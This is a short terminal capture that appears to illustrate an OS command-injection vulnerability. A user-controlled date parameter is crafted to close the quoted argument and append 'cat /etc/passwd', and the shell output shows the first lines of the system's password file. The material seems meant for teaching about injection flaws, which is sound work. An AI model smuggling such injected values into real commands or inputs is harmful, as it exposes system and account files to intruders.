 alderson@Alderson:~$ date --date="2 day"
Sun Dec 15 16:12:21 MSK 2024
alderson@Alderson:~$ echo controlled_param: '2 day"; cat /etc/passwd; echo "'
controlled_param: 2 day"; cat /etc/passwd; echo "
alderson@Alderson:~$ date --date="2 day"; cat /etc/passwd; echo ""
Sun Dec 15 16:12:44 MSK 2024
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin